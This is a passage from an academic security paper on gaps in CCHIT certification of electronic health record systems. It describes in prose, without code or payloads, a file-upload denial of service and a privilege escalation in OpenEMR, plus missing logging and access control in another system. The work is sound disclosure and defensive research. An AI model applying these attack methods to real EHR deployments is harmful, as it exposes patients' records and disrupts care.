Using WebScarab, we were able to modify this request and change the `MAX_FILE_SIZE` parameter to a value larger than what the server allows and cause the HTTP request to timeout. PHP also contains two parameters in `php.ini`, `upload_max_filesize` and `post_max_size`, which we used to control the input size of the maximum file that an attacker can upload. Assuming that the practice using OpenEMR has configured these parameters in php.ini correctly, this Denial of Service attack would fail. However, we were able to comment out these parameters, and submit a file larger than 2GB in size after modifying the `MAX_FILE_SIZE` parameter.

Our request caused the test instance of OpenEMR to respond to user requests slowly enough to render the application essentially unusable. This vulnerability is partially an issue with the way that PHP handles file upload requests, but we contend that OpenEMR should not make any assumptions about the way that the underlying architecture is configured, since otherwise the medical practice in question can be exposed to this attack. In fact, the OpenEMR Wiki recommends the correct settings for the php.ini file[22], but there is no way to guarantee that the practice running OpenEMR will correctly specify these settings.

#### *5.1.7 Authorization Failure*

**Misuse Case(s):** Attacker creates a new user account with any access privileges the attacker desires.

**Violates CCHIT Criteria:** SC 01.01 – The system shall enforce the most restrictive set of rights/privileges or accesses needed by users for the performance of specified tasks.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR.

OpenEMR does not properly check the authorization of a user when creating a new user account. We were able to log in as the front office worker and create a new administrator account with the user name and password of our choosing. We used WebScarab to send an HTTP request to the URL of the user-creation page. In the request, we included the parameters of the new user including name, hashed user name, password, and the authentication level, which we set to administrator. After executing this request, OpenEMR created a new administrator user with the user name we specified and we were able to use this account to perform all administrator operations. The user-creation page is not included in the menu for a front-desk employee, but an insider attacker could determine the URL for this request using WebScarab and directory traversal. The page used to control user information would not allow us to edit existing users, so OpenEMR implements some form of access control that was not correctly specified for the creation of new users. We demonstrate with this exploit that a user need not have administrator access to do serious damage to the records or service of OpenEMR.

[22] http://www.openmedsoftware.org/wiki/FAQ#What_are_the_correct_PHP_settings_.28can_be_found_in_the_php.ini_file.29_.3F

## 5.2 Design Flaws

This section describes the design flaws we discovered in OpenEMR and ProprietaryMed. McGraw [27] says that design flaws are security issues with a software system where the software system is implemented to specification, but the specification provides a lack of a desired level of security. In these cases, patient records, identification information, or the availability of the system were not protected by the design of the EHRs we studied.

#### *5.2.1 Repudiation*

**Misuse Case(s):** Attacker modifies data in an untraceable fashion thus making fraud an unperceivable event to the EHR.

**Violates CCHIT Criteria:** SC 02.03 – The system shall be able to detect security-relevant events that it mediates and generate audit records for them.

**Exposed by CCHIT Test Script:** 6.21 – Ask the applicant to provide documentation that describes how the system collects auditable events that it mediates and establishes a complete audit trail in a central repository.

**Vulnerable Application(s):** ProprietaryMed.

OpenEMR contains a logging facility that stores the date, username, and event type for each transaction that occurs within the application. We found that ProprietaryMed had no such logging capability. In this instance, the design flaw was not a mistake of CCHIT's certification criteria, but instead an oversight by the developers of ProprietaryMed. However, note that the test script only asks for an explanation of how the system performs logging and does not require a demonstration or a testable oracle that demonstrates auditable logs. Logging is essential for detecting that an attack has occurred, as well as for ensuring the provenance of the data that has been entered into the medical system. In the instance of a medical mistake, too, logging can provide a method by which healthcare practitioners can exonerate themselves from legal action by demonstrating that they prescribed the correct drug at a certain time, or that a certain test result was in fact what they claim it was.

#### *5.2.2 Lack of Authorization Control*

**Misuse Case(s):** Attacker views patient's confidential health records and personal identification information.

**Violates CCHIT Criteria:** Restrictions on the administrator's privileges are not addressed by the CCHIT criteria.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** ProprietaryMed.

In Section 6.2.1 we discuss the breadth of the administrator's power in OpenEMR and the threat of administrators taking advantage of patient records or of denying doctors the ability to do their job by dismantling the EHR. In ProprietaryMed, we found that there was little to no variation in the rights of the user roles we described in Section 4.2. Administrators have readaccess to all patient records and can create and disable users. Receptionists can also read all patient records.

Consider the scenario where a receptionist knows that her friend has been diagnosed with an embarrassing disease and finds out that her friend's health records are contained within ProprietaryMed. In this scenario, there is no logging of the fact that the receptionist viewed her friend's records and also no way of preventing her from doing so. Furthermore, every user role in the ProprietaryMed system has access to the same uploaded files. If the receptionist described in the previous example would like to see her friend's scanned-in test results for any test that has ever been run at the hospital running ProprietaryMed, she need only know the file name or look it up using her friend's medical record.

The HIPAA Privacy Rule [12] provides legal sanctions to protect the receptionist's friend from this scenario, but the software system does not. In the instance that the receptionist gets the motivation to review unauthorized health records, the software system should at least provide repudiation that she has done so, such that she may be prosecuted under the full extent of the law.

# 6. RECOMMENDATION

We have exploited a representative set of implementation bugs and design flaws that could have dire consequences to patient privacy and life-critical patient care. Each of these security issues would have escaped the current security certification process. There are two major weaknesses in the CCHIT certification process. The first is that the CCHIT test scripts fail to test for the existence of implementation bugs or security issues that deal with the way the system achieves the security requirements, as has been ascribed. The seven types of implementation bugs we enumerate in Section 5.1 are examples of issues where the CCHIT test scripts did not simulate the implementation bugs we exploited and, as a result, the EHR systems were not able to defend themselves from the attacks. The second set of weaknesses we discovered in the CCHIT certification process is that certain elements of security are not addressed at all when it comes to patient's health records. The two types of design flaws we enumerate in Section 5.2 are examples of issues where, for the majority of cases, the CCHIT criteria are insufficiently specific regarding who should have access to what personal information. Our intent was to test a variety of vulnerability types to see what the consequences were of our attacks rather than to be comprehensive in finding all vulnerabilities of a particular type. Based upon these findings, we have made some recommendations outlined in Sections 6.1 and 6.2.

## 6.1 Enhancing Existing Test Scripts

Assuming that future certification bodies follow CCHIT and NIST's example and remain test script-based, our recommendations in this section focus on immediate improvements that can be made to the existing test scripts.

To address the type implementation bugs we describe in Section 5.1, the certification process should surface issues such as cross-site scripting and SQL injection by making the test scripts require a launch of these attacks on the host application. To address the design flaws we describe in Section 5.2, the CCHIT certification process should include misuse cases. Misuse cases are a solid way of modeling the attacks that an EHR system could suffer, such as the ones listed in our exploits in Sections 5.1 and 5.2, because they cause developers to think of the attacker's motivation and the assets that need to be protected (see Section 3.1) and can lead testers to create a new set of specific tests [15].

In summary, we make the following recommendations about improving security test scripts based on the information in this paper:

- The test scripts should encompass a set of misuse cases that model attacker behavior both from the outside and in, including a set of tests where malicious users attempt to do things that are either illegal to harm the system or the patients.
- The test scripts should focus on thoroughness, launching exploits to expose implementation bugs (such as XSS vulnerabilities) in every page or major component in the system.
- The certification process should include test scripts for the most current prevalent list of software system attacks, such as the CWE/SANS Top 25 Most Dangerous Programming Errors[23].

## 6.2 Security as Entry Criteria

As discussed earlier, a user or purchaser who hears that an EHR system has passed all government-sanctioned security certification criteria may incorrectly get the message the system is secure, as if security were a binary attribute of a system. However, the security of any software system should be considered a moving target since attackers constantly change their methods. A list of published, static security test scripts only provide attackers with a source that explains what parts of the system are most likely already secure, allowing attackers to more efficiently spend their time looking for other weaknesses in the system. Additionally, the certification process can only feasibly indicate that an application has met some minimal security standards because a full security analysis is too time intensive.

We recommend the enhanced security criteria described in Section 6.1 should comprise a set of *entry* criteria into the certification process, meaning that certification does not proceed unless these criteria have been met. For example, before certification bodies spend the time to certify that an EHR application can be used to track immunizations, they should have confidence that the software system is secure.

Developers would then perceive the entry criteria as only the starting point for the types of security testing they should be performing on their EHR systems to help improve security. Doctors and patients would then know that a certified application could at least withstand attack from common threats. Demoting the assessment from *certification* criteria to *entry* criteria would also help alert the healthcare community that security testing is not a single event, but rather a continuous process.

This recommendation is not to say that certification, even with security testing as entry criteria, is the most appropriate solution for security in health record systems. As Bellovin suggests (see Section 1), using a set of test scripts or any form of a checklist to

[23] http://cwe.mitre.org/top25/assess confidence in a level security is not recommended. In this light, security certification may not be the right approach to protecting health records at all. The healthcare domain should consider privacy and security as a reality that all levels of enterprise must face. Perhaps the way forward in healthcare information security is to learn from the financial domain (see Section 2.1) and use an enterprise-wide effort that incorporates attack models and systematic application testing. Some development organizations in other domains employ a number of techniques to help assess and improve the security of their software systems, such as automated security assessment tools and employing the use of software security best practices (e.g. [27]).

When dealing with patients' privacy and personal information, security is paramount. The HIPAA privacy and security rules [10, 12] as well as other statutes were enacted precisely to protect patients from attacks on their private health information as well as identity theft. Software systems, just as doctors, should follow one of the primary maxims of medical ethics: "First, do no harm."

## 7. ACKNOWLEDGMENTS

We would like to thank the North Carolina State University Realsearch group for their helpful comments on the paper. We would also like to thank Niraj Deosthali for his assistance in investigating the exploits discovered in this paper. This work is supported by the National Science Foundation under CAREER Grant No. 0346903. Any opinions expressed in this material are those of the author(s) and do not necessarily reflect the views of the National Science Foundation. Additionally, this work is supported by the United States Agency for Healthcare Research Quality.

## 8. REFERENCES

[1] *American Recovery and Reinvestment Act of 2009, U.S.C. 111-5,* 2009.

[2] E. Singer, "A Big Stimulus Boost for Electronic Health Records," *Technology Review*, February 20, 2009.

[3] M. W. Vail, J. B. Earp, and A. I. Anton, "An Empirical Study of Consumer Perception and Comprehension of Web Site Privacy Policy," *IEEE Transactions on Engineering Management,* vol. 5, no. 3, pp. 442-454, 2008.

[4] M. Davis, "Doing the minimum," *Science and Engineering Ethics,* vol. 7, no. 2, pp. 283, 2001.

[5] S. Bellovin, "Security by checklist," *IEEE Security and Privacy,* vol. 6, no. 2, pp. 88, 2008.

[6] *OCC Bulletin: Information Security*, Comptroller of the Currency, Administrator of National Banks, http://www.occ.treas.gov/ftp/bulletin/2008-16.html, 2008.

[7] T. Kohno, A. Stubblefield, A. D. Rubin *et al.*, "Analysis of an Electronic Voting System," in IEEE Symposium on Security and Privacy, Berkley, California, USA, 2004, pp. 27-50.

[8] D. Halperin, T. S. Heydt-Benjamin, B. Ransford *et al.*, "Software radio attacks and zero-power defenses," in IEEE Symposium on Security and Privacy, Berkley, California, USA, 2008, pp. 129-142.

[9] A. P. Moore, D. M. Cappelli, and R. F. Trzeciak, *The "Big Picture" of Insider IT Sabotage Across U.S. Critical Infrastructures*, Carnegie Mellon Software Engineering Institute. CERT Program, 2008.

[10] *Health Insurance Portability and Accountability Act Security Rule, 45 CFR Part 160, http://www.hhs.gov/ocr/privacy/hipaa/administrative/securityrule/index.html,* 2003.

[11] M. Allen, "Hospital privacy leak could harm patients," *Las Vegas Sun, http://www.lasvegassun.com/news/2009/nov/20/umc-has-patient-privacy-leak/*, 2009.

[12] *Health Insurance Portability and Accountability Act Privacy Rule. 45 CFR Part 160 and 164. http://www.hhs.gov/ocr/privacy/hipaa/administrative/privacyrule/index.html,* 2002.

[13] J. Emspak, "E-Records Could Be Hazardous to Your Health. http://www.ibtimes.com/articles/30165/20100623/electronic-health-records-hazardous-to-health.htm," *International Business Times*, 2010.

[14] A. Cockburn, *Writing Effective Use Cases*, Boston, MA, USA: Addison-Wesley Longman, 2000.

[15] G. Sindre, and A. Opdahl, "Eliciting security requirements with misuse cases," *Requirements Engineering,* vol. 10, no. 1, pp. 34-44, 2005.

[16] H. H. Thompson, and J. A. Whittaker, "Testing for software security," *Dr. Dobb's Journal,* vol. 27, no. 11, pp. 24-34, 2002.

[17] G. McGraw, and B. Potter, "Software Security Testing," *IEEE Security and Privacy,* vol. 2, no. 5, pp. 81-85, 2004.

[18] *45 CFR Part 170, Health Information Technology: Initial Set of Standards, Implementation Specifications, and Certification Criteria for Electronic Health Record Technology; Interim Final Rule* D. o. H. a. H. Services*,* 2010.

[19] *45 CFR Part 170, Establishment of the Temporary Certification Program for Health Information Technology; Final Rule* D. o. H. a. H. Services*,* 2010.

[20] H. P. Office, "ONC Issues Final Rule to Establish the Temporary Certification Program for Electronic Health Record Technology. Press Release. http://www.hhs.gov/news/press/2010pres/06/20100618d.html," 2010.

[21] H. P. Office. "HHS Announces Project to Help 3.6 Million Consumers Reap Benefits of Electronic Health Records," 6/25/2010, 2010; http://www.hhs.gov/news/press/2007pres/10/pr20071030a.html.

[22] *CCHIT Comprehensive Ambulatory EHR IFR Stage 1 Certification Criteria*, The Certification Commission for Health Information Technology, http://www.cchit.org/sites/all/files/CCHIT%20Certified%202011%20Ambulatory%20EHR%20Criteria%2020100326.pdf, 2010.

[23] *CCHIT Test Scripts for IFR Stage 1 Certification of Ambulatory EHRs*, The Certification Commission for Health Information Technology, http://www.cchit.org/sites/all/files/CCHIT%20Certified%202011%20Ambulatory%20EHR%20Test%20Script%2020100326.pdf, 2010.

[24] *CCHIT Security Test Scripts for IFR Stage 1 Certification of Ambulatory EHRs*, The Certification Commission for Health Information Technology, http://www.cchit.org/sites/all/files/CCHIT%20Certified%202011%20Security%20Test%20Script%20for%20AM%20IP%20and%20ED%2020100326.pdf, 2010.

[25] K. M. Bell, "A Statement from Karen M. Bell, M.D., Chair, Certification Commission for Health Information Technology. Press Release. http://www.cchit.org/media/news/2010/06/statement-karen-m-bell-md-chair-certification-commission-health-information-technology," 2010.

[26] A. Austin, B. Smith, and L. Williams, "Towards Improved Security Criteria for Certified Electronic Health Record Systems," in Second Workshop on Software Engineering in Healthcare (SEHC), Cape Town, South Africa, 2010, to appear.

[27] G. McGraw, *Software Security: Building Security In*: Addison-Wesley Professional, 2006.

[28] W. Halfond, and A. Orso, "AMNESIA: Analysis and monitoring for NEutralizing SQL injection attacks," in International Conference on Automated Software Engineering, Long Beach, CA, 2005, pp. 174-183.

[29] G. Wassermann, and Z. Su, "Static detection of cross-site scripting vulnerabilities," in International Conference on Software Engineering, Leipzig, Germany, 2008, pp. 171-180.

[30] T. N. Jagatic, N. A. Johnson, M. Jakobsson *et al.*, "Social phishing," *Communications of the ACM,* vol. 50, no. 10, pp. 94-100, 2007.